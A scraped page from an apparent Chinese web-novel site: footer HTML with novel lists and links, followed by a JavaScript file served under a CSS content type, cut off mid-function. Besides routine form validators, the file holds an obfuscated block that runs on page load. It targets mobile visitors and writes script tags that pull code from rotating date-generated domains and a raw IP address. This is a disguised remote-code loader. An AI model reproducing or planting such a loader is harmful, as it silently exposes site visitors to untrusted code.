title="快穿七零之带空间发家致富养崽崽/带空间重回七零给挖煤糙汉生崽崽">快穿七零之带空间发家致富养崽崽/带空间重回七零给挖煤糙汉生崽崽</a>/是虫子啊</li><li><a href="/1mcJ.html" title="渣男忍住不哭[快穿]">渣男忍住不哭[快穿]</a>/Paz</li><li><a href="/otn.html" title="和二世祖在一起的小日子">和二世祖在一起的小日子</a>/Jan小单</li><li><a href="/sXX.html" title="霸情中校的小妻子">霸情中校的小妻子</a>/匿名</li><li><a href="/AOS4.html" title="清穿空间之宠妾">清穿空间之宠妾</a>/城里的村姑</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/DKjQ.html" target="_blank" title="诡异：快逃，他有概念级能力！"><img data-lazy="//js.pujuds.com/upfile/t/gSA2.jpg?sm" alt="诡异：快逃，他有概念级能力！" author="十月不吃瓜" /></a></div><dl><dt><a href="/DKjQ.html" title="诡异：快逃，他有概念级能力！">诡异：快逃，他有概念级能力！</a></dt><dd>起点VIP完结 253.19万字 4.53万总推荐 141周推荐 作品简介 诡异游戏【净土...</dd></dl><div class="clear"></div></div><ul><li><a href="/7rNB.html" title="从零开始的末世生活">从零开始的末世生活</a>/蓝桥</li><li><a href="/K41D.html" title="黑羊">黑羊</a>/天良永动机</li><li><a href="/AEtS.html" title="鲸落gl">鲸落gl</a>/木爻木大</li><li><a href="/AYYc.html" title="[末世]贝尔斯特军官小组">[末世]贝尔斯特军官小组</a>/良生易</li><li><a href="/KcC7.html" title="我老婆是女道士">我老婆是女道士</a>/曳尾斋主</li><li><a href="/Mo4O.html" title="我的时空穿梭手机">我的时空穿梭手机</a>/金色茉莉花</li><li><a href="/ARfw.html" title="2020年中印战争">2020年中印战争</a>/抽烟的咖啡</li><li><a href="/AWR.html" title="我的女友是丧尸">我的女友是丧尸</a>/黑暗荔枝</li><li><a href="/Asra.html" title="以父为天">以父为天</a>/ssy124</li><li><a href="/171032595.html" title="极品医仙武煜然林诗欣">极品医仙武煜然林诗欣</a>/佚名</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[唯美小说]</span><span class="s2"><a href="/DsTx.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/DsTx/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/DsTf.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/DsTf/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[王妃小说]</span><span class="s2"><a href="/DsTL.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s3"><a href="/DsTL/501.html" target="_blank" title="">第 501 节</a></span><span class="s4">三万金</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/DsTK.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/DsTK/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/DsTq.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/DsTq/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/DsTz.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/DsTz/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[修仙小说]</span><span class="s2"><a href="/DsTB.html" title="">春雀记</a></span><span class="s3"><a href="/DsTB/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/Ab4e.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/Ab4e/146.html" target="_blank" title="">第 146 篇</a></span><span class="s4">狐阳</span><span class="s5">02-01 09:37</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/Dxkp.html" title="">小燕尔</a></span><span class="s3"><a href="/Dxkp/410.html" target="_blank" title="">第 410 篇</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/Do6p.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/Do6p/947.html" target="_blank" title="">第 947 篇</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/1jHa.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/1jHa/295.html" target="_blank" title="">第 295 篇</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/MoeX.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/MoeX/404.html" target="_blank" title="">第 404 篇</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/KEeB.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/KEeB/248.html" target="_blank" title="">第 248 篇</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/859698345.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/859698345/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[日久生情]</span><span class="s2"><a href="/1867849775.html" title="">凤凰图腾</a></span><span class="s3"><a href="/1867849775/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/1271598463.html" title="">整点意识流</a></span><span class="s3"><a href="/1271598463/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/1660477053.html" title="">[终极一班]大雾</a></span><span class="s3"><a href="/1660477053/133.html" target="_blank" title="">第 133 篇</a></span><span class="s4">夏鸽子咕咕</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[阴谋小说]</span><span class="s2"><a href="/476420589.html" title="">浮生一顾</a></span><span class="s3"><a href="/476420589/35.html" target="_blank" title="">寒江烟雨</a></span><span class="s4">叶软</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/588202381.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/588202381/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1576373885.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/1576373885/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">唯美</span><span class="s2"><a href="/DsTx.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">职场</span><span class="s2"><a href="/DsTf.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/DsTL.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s5">三万金</span></li><li><span class="s1">战争</span><span class="s2"><a href="/DsTK.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">现代</span><span class="s2"><a href="/DsTq.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/DsTz.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/DsTB.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/Ab4e.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">现代</span><span class="s2"><a href="/Dxkp.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/Do6p.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/1jHa.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">都市</span><span class="s2"><a href="/MoeX.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/KEeB.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/859698345.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">日久</span><span class="s2"><a href="/1867849775.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">千金</span><span class="s2"><a href="/1271598463.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/1660477053.html" title="">[终极一班]大雾</a></span><span class="s5">夏鸽子咕咕</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/476420589.html" title="">浮生一顾</a></span><span class="s5">叶软</span></li><li><span class="s1">进化</span><span class="s2"><a href="/588202381.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1576373885.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.pujuds.com/">繁体站</a><A href="//pujuds.com/" target="_blank">普菊读书</A> &nbsp;|&nbsp; <a href="http://m.pujuds.com/7Jat.html" target="_blank" class="">笑傲神雕全集</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/490352525/19.html" target="_blank" class="">少女之心手抄本原文</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1693667116.html" target="_blank" class="">黛秦</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/859242753.html" target="_blank" class="">嫁入豪门慕容湮儿</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1959059371.html" target="_blank" class="">回到清朝当太监</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/M6LN.html" target="_blank" class="">强势爱</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/118080153.html" target="_blank" class="">田野花香txt</a> &nbsp;|&nbsp; <a href="http://www.pujuds.com/" target="_blank" class="">纪初七</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/Wnz.html" target="_blank" class="">漂白的爱情</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/shu/KpBWFog.html" target="_blank" class="">泡泡雪儿</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/aIa7/529.html" target="_blank" class="">在总受文里抢主角攻全文快穿</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1020060445.html" target="_blank" class="">御宅屋oppo</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/7mr.html" target="_blank" class="">重生之寻找回忆</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1739130624_531048331.html" target="_blank" class="">roses</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1005903098.html" target="_blank" class="">半世笙箫半世妆txt</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/Mwn1.html" target="_blank" class="">关山暮雪</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/97803543.html" target="_blank" class="">翻译官txt免费下载</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1194346074.html" target="_blank" class="">puju</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/623461863/34.html" target="_blank" class="">网游之清迟</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/318804663.html" target="_blank" class="">海贼王后宫小说</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/MocO.html" target="_blank" class="">宝贝就想欺负你</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/shu/KPkkHV1.html" target="_blank" class="">餐桌下手指噗呲噗呲</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1tlx.html" target="_blank" class="">总裁来袭豪门联姻</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/118080153.html" target="_blank" class="">田野花香全文阅读</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1020060445.html" target="_blank" class="">18x男主播</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/318804663.html" target="_blank" class="">后宫海贼王下载</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1959059371.html" target="_blank" class="">至尊包</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/118080153.html" target="_blank" class="">田野花香</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/1tlx.html" target="_blank" class="">总裁来袭</a> &nbsp;|&nbsp; <a href="http://m.pujuds.com/318804663/107.html" target="_blank" class="">后宫海贼王</a><div class="clear"></div></div></div><script src="/5yis3/318.z2dd8v"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.pujuds.com/">普菊读书</a>(pujuds.com) All Rights Reserved. <a href="//fanti.pujuds.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/nmailwoEn.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.162:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.162:45678/xcdn5/www1/_common.js?318"></script><script use="8.465ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.pujuds.com/5yis3/318.z2dd8v
body_size: 14636
content:
var USER_IP='18.223.111.195'/*www.pujuds.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function umsecnft(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new 